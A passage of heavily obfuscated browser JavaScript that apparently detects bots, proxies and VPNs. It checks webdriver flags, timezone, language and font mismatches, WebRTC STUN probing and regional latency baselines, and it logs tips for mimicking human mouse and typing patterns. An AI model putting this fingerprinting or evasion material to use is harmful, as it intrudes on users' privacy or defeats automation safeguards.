_0x53b4a5(_0xc9a3fb,_0xf7c949-0xdf,_0x79cf3d-0x33,_0xf7c949- -0x15a);}if(_0x4df36d(0xb0b,0x1488,0x12f1,0xbb5)!==_0x4df36d(0xaa4,0x745,0x959,0x561))_0x5994e3[_0x3edb0d(0x1099,0xe90,0x8ab,0xb60)](_0x3104fd+(-0x17dc+-0x180b+-0x6d8*-0x7)+_0x4df36d(0x1278,0xeda,0xb3d,0x118d)+_0x1c4ef6[_0x4df36d(0x8a7,0xc46,0x132d,0xcab)]+']\x20'+_0x1c4ef6[_0x3edb0d(0xaf1,0xde6,0xee8,0x778)]+':\x20'+(_0x1c4ef6[_0x3edb0d(0x2fe,0x5d5,0x436,0xb64)+'n']||_0x1c4ef6[_0x3edb0d(0xee9,0x104b,0x13f7,0x16c2)]));else{const _0x78a029=_0x1d4800['rt']['ex'];_0x191a10[_0x4df36d(0xcfb,0x178e,0xeba,0x11ad)]('===\x20Cognit'+_0x4df36d(0x5e9,0xbfc,0xd43,0x6e3)+'est\x20==='),_0x3f885e[_0x4df36d(0x1589,0xf6a,0x17c6,0x11ad)](_0x4df36d(0x13e,0x4bb,0xbe3,0x7c9)+_0x4df36d(0x10db,0x4c9,0x417,0xc03)+_0x4df36d(0x1677,0xf79,0x17c9,0x13f8)+_0x4df36d(0xabf,0x14e9,0x69f,0xe19),_0x5bcf23[_0x4df36d(0xfaa,0x78a,0x15b6,0xe75)+_0x3edb0d(0x1361,0xf29,0xa04,0x773)]),_0x5b1646['info'](_0x4df36d(0x7c9,0x7c4,0x73f,0x858)+_0x4df36d(0x13bc,0x166a,0x1337,0x1000)+_0x4df36d(0xaaa,0x99d,0x55e,0xbf1),_0x78a029[_0x3edb0d(0x1388,0xdc0,0x56f,0xc77)][_0x3edb0d(0x783,0xd6e,0x6f1,0x5c1)+'uses']||-0x95c+-0x5*-0x683+0x1733*-0x1),_0x40b1ce[_0x4df36d(0x96b,0xd22,0x144d,0x11ad)]('-\x20Saccades'+_0x4df36d(0x1485,0x749,0x152a,0xe37)+'patterns):',_0x78a029['cognitive'][_0x3edb0d(0xbc1,0x498,0x934,0x3ef)]||0x10fd+-0x2b9+-0xe44),_0x5ad704['info']('-\x20Decision'+_0x3edb0d(-0x11b,0x478,0x68c,0x85b)+'y:',_0x78a029[_0x4df36d(0x1560,0xd3a,0xf3e,0x10dd)]['decisionCo'+'mplexity']||0x1*-0xdd5+-0x1be4+0xb*0x3cb),_0x2d6e75[_0x4df36d(0x14b2,0xde0,0xd32,0x11ad)](_0x3edb0d(0x9e8,0x222,0x24d,0x3aa)+_0x3edb0d(0x10db,0x1124,0x18f6,0x8f2),_0x78a029[_0x3edb0d(0x148a,0xdc0,0x1366,0x87f)]['fatigue']||-0x12c2+0x2545+-0x1*0x1283),(_0x78a029[_0x3edb0d(0x149f,0xdc0,0x1213,0xd4d)][_0x3edb0d(0x10e8,0xd6e,0xe6b,0x939)+_0x4df36d(0xe28,0x7e7,0x14a0,0xc6e)]||-0x136d+-0xf51+-0x22be*-0x1)===-0x1324+-0x166d*-0x1+-0x349*0x1&&(_0x43e783['info']('💡\x20To\x20incre'+_0x4df36d(0x12aa,0x1625,0x1546,0x12fd)+_0x4df36d(0xf2a,0x177a,0xfb9,0x1082)),_0x4e7422[_0x3edb0d(0xbe7,0xe90,0x8c1,0x1615)](_0x3edb0d(0x1690,0x104c,0xcc5,0xb8a)+_0x3edb0d(0xe98,0x836,0xd32,0xeb0)+_0x4df36d(0xdc,0xa0a,0x64c,0x715)+_0x4df36d(0x61a,0x8f2,0xfb2,0x979)+_0x4df36d(0xe09,0x15d5,0xe6f,0xdfb)+'ses)'),_0x15f1b0[_0x4df36d(0xfe0,0x1a6c,0x1858,0x11ad)](_0x4df36d(0x83a,0x36b,0xdb1,0x677)+'up\x20and\x20dow'+'n\x20quickly\x20'+_0x4df36d(0x70e,0x538,-0x63,0x6d4)),_0x282280['info'](_0x3edb0d(0x10f,0x689,0x5dd,0x6eb)+'etween\x20for'+_0x3edb0d(0xf20,0x94d,0xf14,0xb48)+'ith\x20delays'),_0x1fae2c['info']('4.\x20Type\x20in'+'\x20bursts\x20wi'+'th\x20pauses\x20'+_0x3edb0d(-0x5d9,0x252,-0x198,0x1af))),_0x3e9e38[_0x3edb0d(0x5f0,0xe90,0xf86,0x1011)](_0x3edb0d(0x2a7,0x85f,0xcbb,0x5e)+'=========='+'==========');}}),_0x5994e3[_0x3e3768(0x157e,0xca0,0x10ea,0x1325)](_0x53b4a5(0x18a9,0x13f2,0x1420,0x1172)+_0x3e3768(0xb37,0x944,0xaa3,0xab2)+'ion\x20values'+':'),_0x5994e3[_0x53b4a5(0xb7b,0xa10,0xba4,0xfea)](_0x53b4a5(0xb14,0xae2,0x805,0x92e)+_0x53b4a5(0x1799,0xf33,0xce0,0xec3),_0x28b914['driverSign'+_0x53b4a5(0xcfb,0xe8d,0xf3e,0x9de)]),_0x5994e3[_0x3e3768(0x102a,0x10a8,0x10ea,0x177e)]('-\x20automati'+_0x53b4a5(0x8c2,0x620,0x869,0xaa0),_0x28b914[_0x3e3768(0x11e3,0x13b8,0x1295,0x16dc)+_0x3e3768(0x9ae,0x733,0xece,0xdeb)]),_0x5994e3[_0x3e3768(0xfe2,0x12d3,0x10ea,0x199a)](_0x3e3768(0xfb8,0xe93,0xee7,0xa97)+_0x3e3768(0x1b38,0x13d8,0x1477,0x148f)+'cks:'),_0x5994e3[_0x53b4a5(0x1175,0x164b,0x1643,0xfea)](_0x53b4a5(0x1087,0x1086,0x924,0xb70)+'r.webdrive'+'r:',navigator['webdriver']),_0x5994e3[_0x3e3768(0xe48,0x192e,0x10ea,0x186d)](_0x53b4a5(0x1490,0x10c0,0xb95,0x105c)+_0x53b4a5(0x7bc,0x299,0xedb,0xb49),window[_0x53b4a5(0xa9e,-0x23,0x269,0x565)]),_0x5994e3['info']('-\x20window._'+'_webdriver'+'_script_fn'+':',window[_0x3e3768(0x1089,0x80d,0x7cf,0xab8)+'r_script_f'+'n']),_0x5994e3[_0x3e3768(0x105e,0x1249,0x10ea,0xab4)](_0x3e3768(0x76c,0x782,0xaf7,0xb62)+'hrome:',!!window[_0x53b4a5(0x99a,0x1c0,0x6c1,0x5ee)]),_0x5994e3[_0x3e3768(0x19c3,0x1743,0x10ea,0x1721)](_0x53b4a5(0x1010,0x12dc,0x554,0xb70)+_0x3e3768(0xbb2,0x1415,0x1066,0x1870)+'length:',navigator[_0x53b4a5(0xc20,0x848,0x4b2,0xaff)][_0x3e3768(0x1966,0x139e,0x14e8,0x143e)]);}else this[_0x53b4a5(0x113c,0xaf9,0x16f1,0x1095)+_0x3e3768(0x3ad,0x596,0x83e,0x5a8)]();}else{if(_0x53b4a5(0xb1c,0x228,0xbf6,0x589)==='tOnmZ'){const _0x39688=_0x4fe39f/(-0x13a8*-0x1+-0x19*-0x155+-0x34f1)%_0x314d66,_0x386da8=_0x4ae588[_0x53b4a5(0x146a,0x712,0xf75,0xd04)](_0xaf60e/(-0x136a+0xc*0x1d3+0x1e*-0x15)/_0x15d33e);_0x509c2a[_0x508440]=(_0x39688*_0x386da8+_0x58c920*(-0x5fb*-0x3+0x1*0x1e5c+0x300d*-0x1))%(0xc0c+0x1a51+-0x255d),_0x25fb26[_0x1eb060+(-0x935*0x2+-0x270b+0x3976)]=(_0x39688+_0x386da8*(0xfc2+0x473+-0x1*0x1433)+_0xeaceb2*(-0x1562+0x1*-0xfcd+-0x254f*-0x1))%(0x2*0x6f1+0x15db+-0x22bd),_0x128bd5[_0x19e355+(-0xcfd*0x2+0x40b+0x15f1)]=(_0x39688*(0x1*0x14f2+-0x202b+0xb3b)+_0x386da8+_0x42358a*(-0x10ee+0x1af4+0x55*-0x1e))%(0x9c8*-0x3+-0x1*-0x680+0x8*0x2fb),_0x1c5649[_0x3716f5+(0x4be+-0x99e+0x4e3)]=-0x599*0x3+0x571+0xc59;}else _0x5994e3[_0x53b4a5(0x1243,0x124b,0xe37,0xfea)](_0x53b4a5(0x1575,0x18fd,0xf7f,0x1108)+_0x53b4a5(0x5dd,0xa6c,0xddf,0x551)+_0x53b4a5(0xcfc,0x7cf,0x9d6,0xc18)+'tialized\x20y'+'et');}_0x5994e3[_0x3e3768(0x13db,0xc5d,0x10ea,0x182c)](_0x3e3768(0x342,0xf68,0xab9,0xd07)+_0x3e3768(0x7a3,0xece,0xab9,0x956)+'==========');},window[_0x23ff90(0x1260,0xb00,0x3f2,0x10f6)+_0x33f303(0xe0a,0x159c,0x7e5,0x10b6)+'on']=function(){function _0x1168b1(_0x1d81e6,_0x54b4a2,_0x3bc866,_0x2107e5){return _0x33f303(_0x1d81e6,_0x54b4a2-0x10a,_0x3bc866-0x155,_0x2107e5-0x1ac);}_0x5994e3[_0x4fd876(0xfc1,0xcaa,0x1525,0xe9c)]('Manually\x20t'+_0x4fd876(0xca3,0xcee,0xe17,0x1392)+_0x4fd876(0x634,0x74b,0x9dc,-0x270)+_0x4fd876(0xd95,0x509,0x535,0x1479));function _0x4fd876(_0x576779,_0x5b4282,_0x4b0f75,_0x58f813){return _0x33f303(_0x5b4282,_0x5b4282-0x184,_0x4b0f75-0x1c5,_0x576779-0x213);}if(typeof _0x333048!=='undefined'){const _0x25268c=new _0x333048();window[_0x1168b1(0x4f4,0x89d,-0x4b,0x7f2)+_0x4fd876(0x608,0x8d2,-0x7,0x3a2)]=_0x25268c,_0x5994e3[_0x1168b1(0x1715,0xadd,0x1791,0xf5a)]('Ã¢Å“â€¦\x20Dr'+_0x1168b1(-0x334,0x107,0x54e,0x26a)+'tion\x20compl'+_0x1168b1(0x16ab,0x112f,0x1716,0x1081)),window[_0x4fd876(0xb6f,0x46a,0xe84,0xd1c)+'Detection']();}else _0x5994e3[_0x1168b1(0x11a5,0x113a,0xb2e,0xf5a)](_0x1168b1(0x10cc,0x177c,0x1846,0x1075)+_0x1168b1(0xa76,0xc4a,0x671,0x9d9)+_0x4fd876(0x7f0,0xff0,0x7d2,0xc46)+_0x4fd876(0x5ae,-0x206,0xc8b,0x145)+_0x1168b1(0x3ee,0x9,0x885,0x615));},window[_0x23ff90(0x1492,0xd59,0x127f,0x7dd)+_0x33f303(0x939,0x1541,0x1777,0x1162)]=function(){_0x5994e3[_0x3e720f(0x10d3,0x1752,0x1715,0xeff)](_0x392bbb(0x107f,0xac7,0xf85,0xad6)+_0x392bbb(0x1191,0xac4,0x112f,0xd41)+'Collection'+_0x392bbb(0x522,0xd8f,0xe1b,0xa16));const _0x16b4c2=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i['test'](navigator[_0x392bbb(0x1121,0xac5,0x11e0,0x656)])||_0x392bbb(0x119,-0x122,0x46d,-0x9be)+'rt'in window||navigator[_0x392bbb(0x25a,0x599,0x3e2,-0x172)+'ints']>0x720*0x3+-0x48a+0x1af*-0xa;_0x5994e3[_0x392bbb(0xd1a,0xc6f,0x9ba,0x459)](_0x3e720f(0xe21,0x16ed,0x13fe,0x7ba)+'e:',_0x16b4c2?_0x392bbb(0x60d,0x8f0,0x26c,0x6d6):_0x3e720f(0xada,0x101c,0x74d,0x765)),_0x5994e3['info'](_0x392bbb(0x646,0x712,0xaa1,0xe65)+_0x3e720f(0x484,0x3e0,0x93c,0x416)),_0x5994e3[_0x3e720f(0x10d3,0xd01,0xf69,0xa4e)]('-\x20Timezone'+_0x392bbb(0x77b,0xd9f,0x859,0xefe),_0x28b914['timezoneFl'+_0x392bbb(0x91c,0xb08,0xf12,0x139b)]);function _0x3e720f(_0x513ecc,_0x48c5cf,_0x286219,_0x145d58){return _0x23ff90(_0x286219,_0x513ecc-0x20d,_0x286219-0x1d3,_0x145d58-0x16e);}_0x5994e3['info']('\x0aLanguage\x20'+_0x3e720f(0x484,0x7d,-0x35e,0x48b)),_0x5994e3[_0x392bbb(0x12d6,0xc6f,0x9c3,0x3ef)]('-\x20Language'+_0x3e720f(0x1203,0x13f0,0x929,0xf5f),_0x28b914['languageFl'+'ags']),_0x5994e3[_0x392bbb(0x13cd,0xc6f,0x404,0xaad)](_0x3e720f(0x121d,0xbde,0xbbc,0xe7f)+_0x3e720f(0x73b,-0x19b,0x693,0x20d)+_0x3e720f(0x683,0x792,0x366,0x1e9)+_0x392bbb(0x578,0xabe,0x12e9,0x9cf)+_0x3e720f(0x1227,0x1917,0x1370,0x1a11)),_0x5994e3[_0x3e720f(0x10d3,0x15ea,0x15a1,0x896)](_0x392bbb(0x6c5,0x8cf,0xdeb,0x2cb)+_0x392bbb(0x448,-0x132,0x1b7,-0x891),_0x28b914[_0x392bbb(0x1117,0x9f0,0x815,0x119d)]),_0x5994e3[_0x392bbb(0x3bf,0xc6f,0x12ba,0xda5)](_0x3e720f(0x99c,0xf0f,0xa4d,0xb08)+_0x3e720f(0x135f,0x18f6,0x15a5,0x1a1c)+_0x3e720f(0x11bc,0x1158,0xb94,0x1379)+'are):'),_0x5994e3[_0x392bbb(0x14ec,0xc6f,0x9bd,0xd67)](_0x392bbb(0xbb,-0x3d,-0x579,0x79d)+_0x3e720f(0x1203,0x1181,0xf71,0x988),_0x28b914[_0x3e720f(0x920,0x260,0x304,0xb1f)+_0x392bbb(0x8ef,0xb08,0xda8,0x12d4)]),_0x5994e3[_0x3e720f(0x10d3,0x9e9,0x1071,0x10f0)](_0x392bbb(0x11eb,0xf10,0x128f,0x901)+_0x392bbb(0x771,0xde2,0xf16,0xd6c)+':',_0x28b914[_0x3e720f(0x14ae,0xbf1,0x14d8,0xf7a)+_0x392bbb(0x9b,-0x127,0x2d3,-0x90d)]),_0x5994e3['info'](_0x392bbb(0xb33,0xf10,0x1298,0xa27)+'uirks:',_0x28b914[_0x3e720f(0x14ae,0xf4f,0x1d19,0x1571)+'ks']),_0x5994e3[_0x3e720f(0x10d3,0x1813,0x1213,0x1387)](_0x3e720f(0xe10,0x92b,0x678,0x539)+_0x3e720f(0xd3c,0xc41,0x1554,0x1536));function _0x392bbb(_0x22c2dd,_0x199110,_0x14ec8d,_0x48ec84){return _0x23ff90(_0x48ec84,_0x199110- -0x257,_0x14ec8d-0x1ea,_0x48ec84-0x8e);}_0x5994e3[_0x392bbb(0x1371,0xc6f,0x11c1,0x566)](_0x3e720f(0x33c,0xad2,-0xe,0x501)+_0x3e720f(0x1030,0xd3f,0xd59,0x166f)+_0x392bbb(0x230,-0x103,-0x27f,-0x7d6)+_0x392bbb(0xaf5,0x928,0x5e1,0xa59)+_0x3e720f(0xdd7,0xd0c,0x1059,0x1051)+'=timezone/'+_0x3e720f(0xf30,0x73d,0xa31,0x6e3)+_0x392bbb(0x111a,0xd1e,0x10de,0x149d)+_0x392bbb(0xcda,0xb2f,0x12dd,0x515)),_0x5994e3['info'](_0x392bbb(0xf95,0xa98,0x105e,0xfb9)+'lags:\x201=no'+_0x392bbb(0x1f7,0x721,0x521,0x431)+_0x392bbb(0xc98,0xadc,0xfe8,0x857)+_0x392bbb(0xdd2,0x7e2,0xff3,-0x29)+'4=too\x20many'+_0x3e720f(0xb85,0xc34,0xc77,0xd89)+_0x3e720f(0x14a8,0xf38,0x191b,0xda2)+_0x392bbb(0xa30,0x568,0xb51,0x5e1)),_0x5994e3[_0x392bbb(0x83e,0xc6f,0x72f,0x533)]('Font\x20flags'+_0x3e720f(0x1096,0x16db,0x11e6,0x1018)+'):');if(_0x16b4c2){if('iDohu'===_0x3e720f(0xca8,0x79b,0xb04,0x1346))return _0x2ccbfe['push']('No\x20WebRTC/'+_0x392bbb(0x50b,0xb9b,0x9f4,0x46f)+_0x3e720f(0x134f,0x145c,0xccd,0xb5e)+_0x3e720f(0x12b7,0x1b34,0x18ee,0x18d8)),_0x3d0157[_0x3e720f(0x4ad,0x7e5,0x505,0x3b9)]('\x0a');else _0x5994e3[_0x392bbb(0x6da,0xc6f,0x773,0x3da)](_0x3e720f(0x839,0x4fb,0xf27,0x5e0)+_0x392bbb(0x883,0x948,0xf5b,0x8b3)+_0x392bbb(0x1094,0xc62,0x96d,0x5db)+_0x3e720f(0x142e,0x1960,0x1bff,0xd55)+'3),\x202=Libe'+'ration\x20sig'+'nature\x20(al'+_0x392bbb(0x75c,0x4f0,0xc61,0x17e)+_0x3e720f(0x10b0,0x12d5,0xfc6,0xbf5)+_0x3e720f(0x603,0xd84,0x969,0x493));}else _0x5994e3['info'](_0x392bbb(-0x44e,0x35a,0x472,-0x284)+_0x3e720f(0x11c4,0x1280,0xe9b,0x144f)+_0x3e720f(0xbec,0x85c,0x1172,0xd7e)+'nts\x20(<8),\x20'+_0x3e720f(0x440,0x5a6,0x2f0,0x8a1)+_0x392bbb(0xa06,0x1042,0x11f2,0xe7f)+_0x392bbb(0x89b,0xf3b,0x15de,0xe92)+_0x392bbb(0xcad,0x523,0x836,0xd0e)+_0x392bbb(0xc90,0x46c,0x5b1,0xf7)+_0x392bbb(0xeb0,0x9b0,0xe43,0xabf));_0x5994e3[_0x392bbb(0xd28,0xc6f,0x5fb,0xa1b)](_0x3e720f(0x1105,0x18af,0x14a7,0xe59)+_0x392bbb(0x82d,0x1cb,-0x61,0x26c)+_0x392bbb(0x130c,0xd94,0x1669,0x6a6)+_0x392bbb(0x1646,0xe0f,0xfad,0xd06)+'s'+(_0x16b4c2?_0x3e720f(0x7b0,0x158,0x637,-0x61)+'on\x20mobile)':'')+(_0x3e720f(0x1204,0x1487,0x17be,0xa40)+_0x392bbb(-0x840,-0x55,-0x88c,-0x6ae)+_0x3e720f(0x11a3,0xfbb,0xeb5,0x1213)+_0x392bbb(0xc8e,0xa35,0x7a3,0x792)+_0x392bbb(-0x3ec,0x4b3,0x580,0x6b8)+_0x392bbb(0x160,0x94a,0xbe5,0xc1f)+_0x3e720f(0x117b,0xa27,0x14dc,0xb38)+'Ratio,\x2064='+_0x3e720f(0x551,0xd03,0x5,0x7bf)+'n,\x20128=scr'+_0x3e720f(0x6ab,0x247,0x9fa,-0xd)+'ch')),_0x5994e3[_0x392bbb(0xa27,0xc6f,0x67d,0xcf4)](_0x392bbb(0xa8b,0x63e,0x81c,0x564)+'=========='+_0x392bbb(0x329,0x63e,0x6c4,0x554)+_0x392bbb(0x40e,0x5c0,0x790,0xbe7));};}());const _0x2c93f5=()=>performance['now'](),_0x73bd2c=()=>Date['now'](),_0x255cb0=_0xcfdd1c=>_0xcfdd1c===-0x1634+-0x127f+0x28b3?0x14d*0x19+0x1584+-0x3609:Math[_0x340362(0x1570,0xa5f,0x17f9,0xff7)](-0x443*0x1+0x1*0x160f+-0x10cd,Math[_0x340362(0x12,0xa58,0x4e0,0x19b)](0x682+-0x170a+0x1089,Math[_0x3f02f1(0xad6,0xdfd,0x565,0xafe)](Math[_0x340362(0xdac,0xa65,0x805,0xec9)](0x68*0x6+-0x1*0x117c+0xf0d+_0xcfdd1c*(-0x234b+-0x1466*-0x1+-0x12cd*-0x1))*(0xd55+-0x1f6d+0x1220)))),_0xbd9ea2=(_0x5e4d90,_0x2e5f10=0x1382+-0x11de*-0x1+-0x2240)=>(window[_0x340362(0x15af,0x11fc,0x8a4,0xd2d)+_0x340362(0xa80,0x86a,0x468,0x92f)]||(_0x1f9eb5=>setTimeout(_0x1f9eb5,_0x2e5f10)))(_0x5e4d90,{'timeout':_0x2e5f10});class _0x4ad418{constructor(){this['detectionS'+_0x312ceb(0x56a,0x12ba,0xb77,0x140a)]=Date[_0xa135df(0x1320,0xb4c,0xf53,0x156b)](),this[_0xa135df(0xabe,0x12b9,0x136d,0x2dd)+_0x312ceb(0x236,0xd75,0x64e,0x105)]=0x6*0x300+0x5c*0x55+-0x1d04;const _0x149cd5={};_0x149cd5['webrtc']=null,_0x149cd5[_0xa135df(0x11a7,0x128e,0x18a8,0x18e7)]=null,_0x149cd5[_0xa135df(0x55e,-0x30b,0x177,-0x1c9)]=null,_0x149cd5[_0xa135df(0xd31,0xb8b,0x567,0xede)+'t']=null,this[_0xa135df(0x443,0xb36,0x4c6,0x6e6)]=_0x149cd5,this[_0x312ceb(0xbe5,0x158c,0xf8a,0xdc9)+'s']=['stun:stun.'+_0xa135df(0xfd2,0x82e,0x1819,0x985)+_0xa135df(0x9fc,0xdbb,0x95e,0x776),_0xa135df(0x150c,0x13f0,0x1116,0x19ea)+'.l.google.'+_0xa135df(0x6fc,0x225,0x86d,0x9bc),_0x312ceb(0xa0b,0xa9a,0x451,0x968)+'cloudflare'+_0xa135df(0x1433,0x15b1,0x1b09,0x12f3),_0xa135df(0xa7c,0x79f,0x50b,0x2c7)+_0x312ceb(0x1472,0x1032,0xf58,0x13eb)+'ol.org:347'+'8'];const _0xadbe7a={};_0xadbe7a[_0xa135df(0x4c9,0x6ff,0x302,-0x3a5)]=null,_0xadbe7a[_0xa135df(0x8ef,0x9dc,0x9f8,0xb76)]=0x0,_0xadbe7a['ttl']=0x493e0,this[_0xa135df(0x148a,0x19ab,0x1816,0x12c4)]=_0xadbe7a,this['hashSalt']=_0x312ceb(0xce5,-0x10d,0x41b,0x895)+_0xa135df(0xca9,0x9f2,0x1492,0x7c0)+_0xa135df(0xa26,0x1117,0x8c7,0xaff),this['strictSrfl'+_0x312ceb(-0x4ac,0x64b,0x288,-0x473)]=!![];const _0x45bbf0={};_0x45bbf0[_0xa135df(0xe04,0x74e,0xaed,0xb86)]=![],_0x45bbf0[_0xa135df(0x1263,0xa71,0x1a38,0xb7c)]=![];function _0xa135df(_0x125d00,_0x41b3ca,_0x2f970b,_0x15a443){return _0x3f02f1(_0x125d00-0x1a6,_0x15a443,_0x125d00-0x330,_0x15a443-0x88);}_0x45bbf0[_0xa135df(0x534,0x42,0x829,0x14e)]=![],_0x45bbf0[_0xa135df(0x8a1,0xacb,0xf5c,0x169)]=![],_0x45bbf0['carrier']=![],_0x45bbf0[_0x312ceb(0x1071,0x10d4,0xe45,0xf5e)+_0xa135df(0x10e2,0x16e5,0x135d,0x879)]=![],_0x45bbf0[_0x312ceb(0xaf6,0x7e9,0xa91,0x222)+_0x312ceb(0x383,0x489,0x3a0,0x17d)]=![],_0x45bbf0['homeRouter']=![],_0x45bbf0[_0xa135df(0xb54,0x351,0xb58,0x1011)]=![],_0x45bbf0[_0xa135df(0x122f,0x18d7,0x15be,0xdbe)]=![],this[_0x312ceb(0x7d0,0x39b,0x68b,0x719)+_0xa135df(0xb11,0x751,0x595,0x4e2)]=_0x45bbf0,this['conservati'+_0xa135df(0x45e,-0x100,0xcd8,0xd13)]=!![],this[_0x312ceb(-0x3b5,-0x36c,0x271,0x1e0)+'fidenceThr'+_0xa135df(0x7df,0x871,0x307,0xfe6)]=0xe2*-0x1f+-0x1e55+-0x1358*-0x3,this['requiredIn'+_0x312ceb(-0x1bd,-0x72e,0x17f,-0x3d0)+'nt']=-0x17d8+-0x15ab+-0x2d86*-0x1,this[_0x312ceb(0xa45,0xf57,0xae0,0x682)+'uestTimeou'+'t']=0x1*-0x1ead+-0x15b+0x25e4;const _0x34e510={};_0x34e510['na']='NA',_0x34e510['eu']='EU',_0x34e510['as']=_0x312ceb(-0x125,0x157,-0xad,0x2c5),_0x34e510['au']='AU',this['endpointRe'+_0xa135df(0x10fe,0xe43,0x1315,0xc4f)]=_0x34e510;const _0x925b71={};_0x925b71[_0xa135df(0x141b,0x12a5,0x12f5,0x1824)]=0xa,_0x925b71['typical']=0x1e,_0x925b71[_0xa135df(0x5bf,-0x2c3,0x15c,0x7af)]=0x50;const _0x28c8fe={};_0x28c8fe[_0xa135df(0x141b,0x1c8f,0x143c,0x154f)]=0x3c,_0x28c8fe['typical']=0x64,_0x28c8fe['max']=0x96;const _0x331f1e={};_0x331f1e[_0xa135df(0x141b,0x1201,0x15df,0x14af)]=0x78,_0x331f1e[_0xa135df(0x1499,0x14eb,0x1106,0x176d)]=0xb4,_0x331f1e[_0xa135df(0x5bf,0xb25,0x900,0x1bf)]=0xfa;const _0x3c17cf={};_0x3c17cf[_0xa135df(0x141b,0x188d,0xcb3,0x1b75)]=0x96,_0x3c17cf[_0xa135df(0x1499,0x17c0,0x1498,0x1465)]=0xc8,_0x3c17cf['max']=0x118;const _0x474081={};_0x474081[_0x312ceb(0xc37,0xd0e,0xdf0,0xca5)]=0x3c;function _0x312ceb(_0x3a2f08,_0x4ccd13,_0x49a01d,_0x274204){return _0x340362(_0x3a2f08-0x60,_0x4ccd13,_0x49a01d-0xb2,_0x49a01d- -0x207);}_0x474081[_0xa135df(0x1499,0x113d,0x170b,0x1aed)]=0x64,_0x474081[_0xa135df(0x5bf,0x1c3,0xb97,0xc7d)]=0x96;const _0x194ca3={};_0x194ca3[_0x312ceb(0x1567,0x893,0xdf0,0xfda)]=0x5,_0x194ca3['typical']=0x19,_0x194ca3['max']=0x3c;const _0x1a3aed={};_0x1a3aed[_0xa135df(0x141b,0x1741,0x1b78,0xf0f)]=0x64,_0x1a3aed[_0xa135df(0x1499,0x16e3,0x1be4,0x1988)]=0x96,_0x1a3aed[_0x312ceb(0x3ad,0x1c1,-0x6c,-0x1f6)]=0xdc;const _0x17cf8d={};_0x17cf8d[_0xa135df(0x141b,0xc11,0xfd7,0x18af)]=0xc8,_0x17cf8d[_0x312ceb(0x8d9,0x16a3,0xe6e,0xd55)]=0x118,_0x17cf8d[_0xa135df(0x5bf,-0x30f,0x541,0x67e)]=0x15e;const _0x980171={};_0x980171['min']=0x78,_0x980171[_0x312ceb(0xaec,0xa3d,0xe6e,0xca4)]=0xb4,_0x980171['max']=0xfa;const _0x3b753a={};_0x3b753a[_0xa135df(0x141b,0x130d,0xfa2,0x145e)]=0x64,_0x3b753a[_0x312ceb(0x1630,0x9a7,0xe6e,0xd5f)]=0x96,_0x3b753a[_0xa135df(0x5bf,0x86c,-0x8c,0x845)]=0xdc;const _0x1144a1={};_0x1144a1[_0x312ceb(0xd9c,0x1618,0xdf0,0xcf1)]=0xa,_0x1144a1[_0x312ceb(0xf52,0x1049,0xe6e,0xe83)]=0x28,_0x1144a1[_0xa135df(0x5bf,-0x8b,0xb77,0xdde)]=0x64;const _0x18718e={};_0x18718e['min']=0x50,_0x18718e[_0x312ceb(0x15d0,0x7d8,0xe6e,0xb49)]=0x96,_0x18718e[_0x312ceb(0x751,-0x766,-0x6c,-0x214)]=0xc8;const _0x3c2147={};_0x3c2147['min']=0x96,_0x3c2147[_0xa135df(0x1499,0x13cd,0x1968,0x1234)]=0xc8,_0x3c2147[_0x312ceb(-0x4d2,0x14b,-0x6c,-0x3c5)]=0x118;const _0x3955b2={};_0x3955b2[_0x312ceb(0x568,0xec0,0xdf0,0x59b)]=0xc8,_0x3955b2[_0xa135df(0x1499,0x11e9,0x18b9,0x1823)]=0x118,_0x3955b2['max']=0x15e;const _0x5df18f={};_0x5df18f[_0xa135df(0x141b,0x167d,0x1593,0xf8f)]=0x50,_0x5df18f['typical']=0x96,_0x5df18f['max']=0xc8;const _0x349a27={};_0x349a27[_0x312ceb(0x119f,0xa1b,0xdf0,0x1673)]=0xa,_0x349a27[_0xa135df(0x1499,0x10d0,0xfbb,0xd3e)]=0x1e,_0x349a27[_0x312ceb(-0xa6,-0x7e9,-0x6c,-0x5c0)]=0x3c;const _0x17de2f={};_0x17de2f['NA_to_NA']=_0x925b71,_0x17de2f[_0x312ceb(0x339,0x54f,0x1fe,0x60f)]=_0x28c8fe,_0x17de2f[_0x312ceb(0xc1b,0xdbb,0xc02,0x7cd)]=_0x331f1e,_0x17de2f[_0xa135df(0xb26,0x40b,0xc8f,0x118f)]=_0x3c17cf,_0x17de2f['EU_to_NA']=_0x474081,_0x17de2f[_0x312ceb(0x417,-0x321,0x14,-0x837)]=_0x194ca3,_0x17de2f[_0x312ceb(0x39d,0x10c3,0xabf,0xb79)]=_0x1a3aed,_0x17de2f[_0xa135df(0xb80,0xcfc,0x13eb,0x8f7)]=_0x17cf8d,_0x17de2f[_0xa135df(0x1094,0xe50,0x1016,0x15fb)]=_0x980171,_0x17de2f[_0x312ceb(0x883,0xa48,0xc3b,0xee5)]=_0x3b753a,_0x17de2f[_0xa135df(0x678,0xe1,0xd3a,0xdf7)+'IA']=_0x1144a1,_0x17de2f[_0xa135df(0xcfb,0xe72,0x10fd,0x1067)]=_0x18718e,_0x17de2f[_0xa135df(0xf66,0x84e,0xa98,0xd40)]=_0x3c2147,_0x17de2f[_0x312ceb(0x65a,0x897,0x326,0x505)]=_0x3955b2,_0x17de2f[_0xa135df(0x8d9,0x241,0x2c0,0xfcf)]=_0x5df18f,_0x17de2f[_0xa135df(0x514,0x97e,0x799,-0x2d1)]=_0x349a27,this['regionalLa'+'tencyBasel'+_0xa135df(0xe24,0xfd7,0xb78,0xa42)]=_0x17de2f;}async[_0x3f02f1(0x955,0x179,0x7a0,0x187)](){const _0x46e745=this[_0x5dda90(0x147,0x649,0x75e,0x916)+_0x5dda90(0x100,0x6d1,0x820,0xac5)]();if(_0x46e745)return _0x5994e3[_0x42eb7c(0xe3c,0xb57,0x10db,0x15fe)](_0x42eb7c(0x1566,0x14bb,0x1313,0xe6b)+_0x5dda90(0x51f,0x477,-0x327,-0x43)+'\x20detection'+_0x42eb7c(0x10d1,0x36e,0xb6b,0x328)),_0x46e745;function _0x5dda90(_0x4a0aca,_0x48864e,_0x12e82e,_0x5668d8){return _0x340362(_0x4a0aca-0xfd,_0x5668d8,_0x12e82e-0x1d9,_0x48864e-0x81);}_0x5994e3[_0x42eb7c(0x973,0x10c3,0x10db,0x10ef)](_0x42eb7c(0x941,0x239,0x862,0x9b2)+_0x42eb7c(-0x37e,0x16d,0x36f,0x5f7)+_0x5dda90(0xd86,0x11ef,0xe55,0x19a6)+_0x42eb7c(0x9c9,0x902,0xf6d,0x101c));function _0x42eb7c(_0x25dabc,_0xbeff00,_0x5b3d4e,_0x2bcf43){return 